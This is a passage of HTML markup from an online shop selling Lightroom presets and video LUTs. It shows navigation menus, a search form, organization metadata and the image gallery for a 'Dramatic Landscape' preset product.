          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/dark-moody-best-lightroom-presets">Dark/Moody</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/film-lightroom-presets">Film</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/vibrant-tones-best-selling-lightroom-presets">Vibrant</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/warm-tones-lightroom-presets">Warm</a>
    </div></div>

        
<div class="sliderule-grid blocks-0">
            
          </div></div>
    </div></div>

        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-e57fc32ab4c6488707276ee996c03fd5">
      <span class="sliderow__title">
        SEASONS
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-e57fc32ab4c6488707276ee996c03fd5">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          type="button"
          data-sliderule-close="sliderule-e57fc32ab4c6488707276ee996c03fd5">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/spring-best-lightroom-presets">SEASONS</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/fall-best-lightroom-presets">Autumn/Fall</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/winter-best-lightroom-presets">Christmas/Winter</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/spring-best-lightroom-presets">Spring</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/summer-best-lightroom-presets">Summer</a>
    </div></div>

        
<div class="sliderule-grid blocks-0">
            
          </div></div>
    </div></div>

        
<div class="sliderule-grid blocks-0">
            
          </div></div>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow" data-animates="0">
      <a class="sliderow__title" href="/products/flourish-pro-best-lightroom-presets">All Access Pass</a>
    </div></div>
<div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-8d3bd7d760676350f46adac2c4d0b9e7">
      <span class="sliderow__title">
        Video LUTs
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-8d3bd7d760676350f46adac2c4d0b9e7">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          type="button"
          data-sliderule-close="sliderule-8d3bd7d760676350f46adac2c4d0b9e7">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/best-selling-video-luts">Video LUTs</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/products/creators-best-video-luts">LUTs Bundles</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/collections/video-luts">Signature LUTs</a>
    </div></div>

        
<div class="sliderule-grid blocks-0">
            
          </div></div>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow" data-animates="0">
      <a class="sliderow__title" href="/collections/instagram-covers">IG Covers</a>
    </div></div>
<div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-bd4106f5b481270833a92f6e61b442c2">
      <span class="sliderow__title">
        About
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-bd4106f5b481270833a92f6e61b442c2">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          type="button"
          data-sliderule-close="sliderule-bd4106f5b481270833a92f6e61b442c2">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="https://flourishpresets.com/pages/flourish-presets-learn-about-us-lightroom-presets-luts">About</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="https://flourishpresets.com/pages/flourish-presets-learn-about-us-lightroom-presets-luts">About Us</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/blogs/flourish-presets-lightroom-presets-luts">Blog</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/pages/contact-us-lightroom-presets-luts">Contact Us</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/pages/faq">FAQs / How To Install</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/pages/flourish-presets-reviews-lightroom-presets-luts">Reviews</a>
    </div></div>

        
<div class="sliderule-grid blocks-0">
            
          </div></div>
    </div></div>
</div>
      </div></div>

    <span class="drawer__underlay" data-drawer-underlay></span>
  </nav>
<predictive-search>
  <div id="search-popdown" class="search-popdown" data-search-popdown>
    <div class="wrapper">
      <div class="search-popdown__header">
        <div class="search-popdown__main">
          <form class="search-popdown__form"
              action="/search"
              method="get"
              role="search">
            <input type="hidden" name="type" value="product">
            <input name="options[prefix]" type="hidden" value="last">

            <button class="search-popdown__form__button" type="submit">
              <span class="visually-hidden">Search</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1110.85 2zM17.122 17.122L22 22"/></g></svg></button>

            <label for="SearchInput" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              aria-label="Search our store"
              role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          </form>

          <div class="search-popdown__close">
            <button type="button" class="search-popdown__close__button" data-popdown-close title="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243L12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
          </div>
        </div>
      </div>

      <div class="search-popdown__results" id="search-popdown-results">
        <div class="search__results__outer" data-search-results-outer>
          <div class="loader search__loader"><div class="loader-indeterminate"></div></div>

          <div class="search__results" data-search-results></div></div>
      </div>
    </div>
  </div>
</predictive-search></div>

<div class="header__backfill"
  data-header-backfill
  style="height: var(--menu-height);"></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Flourish Presets",
  
    
    "logo": "https:\/\/flourishpresets.com\/cdn\/shop\/files\/FlourishPresetsLogoColored-01_300x_1_9afcd067-80bd-4984-b988-a607d8819883_300x.png?v=1683905186",
  
  "sameAs": [
    "https:\/\/twitter.com\/flourishpresets",
    "https:\/\/www.facebook.com\/flourishpresets",
    "https:\/\/www.instagram.com\/flourishpresets\/",
    "https:\/\/www.pinterest.com\/Flourish_Presets",
    "https:\/\/www.youtube.com\/@flourishpresets9819",
    "https:\/\/www.tiktok.com\/@flourishpresets",
    "",
    "https:\/\/vimeo.com\/user122365190",
    "",
    "",
    ""
  ],
  "url": "https:\/\/flourishpresets.com"
}
</script>
</div>

    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--18417158881538__main" class="shopify-section"><!-- /sections/product.liquid --><style data-shopify>#TemplateProduct {
    --PT: 25px;
    --PB: 25px;
  }</style><div id="TemplateProduct"
  class="template-product-page section-padding"
  data-section-id="template--18417158881538__main"
  data-section-type="product"
  data-product-handle="dramatic-landscape-best-lightroom-presets"
  data-enable-history-state="false"
  data-sticky-enabled="true"
  data-tall-layout="true"
  data-slideshow-disabled-mobile='false'
  data-cart-bar="false"
  data-image-zoom-enable="true">

  <!-- /snippets/product.liquid -->


<div class="product__wrapper product__wrapper--grid-1" data-product>
  <div class="product__wrapper__inner">
    <div class="product__page">
      <div class="product__images"><div class="product__slides product-single__photos"
            style="--featured-media-aspect-ratio: 1.0;"
            data-product-slideshow
            data-product-single-media-group
            data-options='{"prevNextButtons": false, "contain": true, "adaptiveHeight": true, "fade": true}'>
<div
  class="product__slide"
  data-media-id="template--18417158881538__main-35466516824322"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_200x_crop_center.jpg?v=1762533308"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_3000x.jpg?v=1762533308"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape"
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_1x1.jpg?v=1762533308');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_3000x.jpg?v=1762533308" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="35466516824322"
            alt="Dramatic Landscape"
            aria-label="Dramatic Landscape"
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_{width}x.jpg?v=1762533308"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_900x.jpg?v=1762533308" alt="Dramatic Landscape">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-32607594447106"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700_200x_crop_center.jpg?v=1751005657"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700_3000x.jpg?v=1751005657"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700_1x1.jpg?v=1751005657');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700_3000x.jpg?v=1751005657" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="32607594447106"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700_{width}x.jpg?v=1751005657"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700_900x.jpg?v=1751005657" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403580162"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA5_200x_crop_center.jpg?v=1751005657"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA5_3000x.jpg?v=1751005657"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA5_1x1.jpg?v=1751005657');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA5_3000x.jpg?v=1751005657" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403580162"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA5_{width}x.jpg?v=1751005657"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA5_900x.jpg?v=1751005657" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830404563202"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA1_200x_crop_center.jpg?v=1751005657"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA1_3000x.jpg?v=1751005657"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA1_1x1.jpg?v=1751005657');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA1_3000x.jpg?v=1751005657" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830404563202"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA1_{width}x.jpg?v=1751005657"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA1_900x.jpg?v=1751005657" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830404333826"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA2_200x_crop_center.jpg?v=1751005657"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA2_3000x.jpg?v=1751005657"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA2_1x1.jpg?v=1751005657');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA2_3000x.jpg?v=1751005657" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830404333826"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA2_{width}x.jpg?v=1751005657"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA2_900x.jpg?v=1751005657" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403612930"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA4_200x_crop_center.jpg?v=1751005657"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA4_3000x.jpg?v=1751005657"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA4_1x1.jpg?v=1751005657');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA4_3000x.jpg?v=1751005657" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403612930"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA4_{width}x.jpg?v=1751005657"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA4_900x.jpg?v=1751005657" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403744002"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA3_200x_crop_center.jpg?v=1751005657"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA3_3000x.jpg?v=1751005657"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA3_1x1.jpg?v=1751005657');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA3_3000x.jpg?v=1751005657" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403744002"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA3_{width}x.jpg?v=1751005657"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/DramaticLandscapeBA3_900x.jpg?v=1751005657" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-32603902116098"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="32603902116098"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31834584219906"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DramaticLandscapes_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapes_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DramaticLandscapes_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapes_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31834584219906"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscapes_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//flourishpresets.com/cdn/shop/files/DramaticLandscapes_900x.jpg?v=1751005652" alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets.">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--18417158881538__main-31830403285250"
  data-type="image"
  data-thumb="//flourishpresets.com/cdn/shop/files/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5_200x_crop_center.jpg?v=1751005652"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-focus-element
          tabindex="0"
          data-zoom-wrapper
          data-image-src="//flourishpresets.com/cdn/shop/files/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5_3000x.jpg?v=1751005652"
          data-image-width="2000"
          data-image-height="2000"
          data-image-alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
          style="padding-top: 100.0%; background-image: url('//flourishpresets.com/cdn/shop/files/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5_1x1.jpg?v=1751005652');">
          <img data-zoom data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5_3000x.jpg?v=1751005652" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="31830403285250"
            alt="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            aria-label="Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets &amp; LUTs - Just $9! Shop now at Flourish Presets."
            src="[data-uri]"
            data-src="//flourishpresets.com/cdn/shop/files/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5_{width}x.jpg?v=1751005652"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
